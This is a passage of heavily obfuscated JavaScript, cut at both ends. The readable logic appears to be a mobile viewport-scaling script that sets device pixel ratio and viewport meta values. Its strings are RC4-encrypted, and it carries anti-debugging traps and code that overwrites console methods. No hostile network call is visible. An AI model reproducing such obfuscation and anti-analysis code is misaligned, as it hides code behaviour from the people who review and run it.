3\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var 